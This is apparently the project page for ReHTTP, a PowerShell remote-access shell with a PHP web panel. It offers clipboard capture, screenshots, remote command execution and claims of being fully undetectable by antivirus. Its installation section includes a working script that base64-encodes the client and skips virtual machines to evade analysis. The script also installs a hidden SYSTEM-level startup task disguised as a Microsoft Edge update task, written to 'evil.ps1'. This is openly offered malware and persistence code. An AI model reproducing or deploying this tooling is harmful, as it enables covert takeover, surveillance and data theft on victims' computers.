ReHTTP - Simple Powershell Http shell With WEB UI
Simple Powershell Http shell With WEB UI
Simple Powershell Http shell With WEB UI
🤟 Main
- Client list
- System Info
- Client Status
- Set Label
- Remove Client
- Module
- Variable
- Event
💎 Shell
Run Powershell Command And You Can Add Command in Scheduled- Shell Access
📟 Module
Run Powershell Code as Function Or Modulenote : for use template edit $SERVER_URL in Code
- Add Module
- Edit Module
- Delete Module --------------templates-----------------------
- Beep Sound
- MessageBox
- Download Current Background
- Get System IdleTime
- Get System LastInput
- Get Public IP
- Get-Clipboard
- Set-Clipboard
- Screenshot
- OpenLink
🧮 Variable
Run PHP Code as Variable And Use In PowerShell Script- Add Variable
- Edit Variable
- Delete Variable --------------templates-----------------------
- random
📜 History
if Your Client Break You Can Remove Last Command /:- Show Command And Module
- Remove Command
- Re Execute Command
🪄 Event
Run Custom Command- First Connection ( Init )
- Every Connection ( UP )
- Destroy ( Destroy )
🛠 Dependency
- PHP 5.4 And Higher
- Mysql
🦠 Antivirus
FUD Scan Time + Run Time :)💿 Installation And Usage
1- Edit $SERVER_URL in Client.ps1
2- Run ps1 script
3- Create Database
git clone https://github.com/jxroot/ReHTTP.git
cd ReHTTP/Server/
php -S 127.0.0.1:8000
$s = Get-Content client.ps1 | Out-String $j = [PSCustomObject]@{ "Script" = [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($s)) } | ConvertTo-Json -Compress $oneline = "[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(('" + $j + "' | ConvertFrom-Json).Script)) | iex" $c = [convert]::ToBase64String([System.Text.encoding]::Unicode.GetBytes($oneline)) $template = ' $VM=get-wmiobject win32_computersystem |select -ExpandProperty Model if(($VM -NotLike "*VMware*") -and ($VM -NotLike "VirtualBox")){ $action = New-ScheduledTaskAction -Execute "powershell.exe" -Argument " -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -Encoded '+ $c + '" $trigger = New-ScheduledTaskTrigger -AtStartup $settings = New-ScheduledTaskSettingsSet -Hidden $user = New-ScheduledTaskPrincipal -UserId "SYSTEM" -RunLevel Highest Register-ScheduledTask -TaskName "MicrosoftEdgeUpdateTaskMachineUAS" -TaskPath "\" -Action $action -Settings $settings -Trigger $trigger -Principal $user Start-ScheduledTask -TaskName "MicrosoftEdgeUpdateTaskMachineUAS" }' New-Item -Path . -Name evil.ps1 -Value $template -Force
💻 Operating Systems Tested
- Windows 7
- Windows 10
- Windows 11
📹 YouTube Tutorials
🔱 Next Update
- fix ui bugs
- clean code
- add event for distroy
- add multi exec command for client
- upload and download module
- async command
- scheduled task ( Date )
- background task
- ui for system information and manage like hiorbit
- add file manager
- security (xss,csrf,rce,login page,...)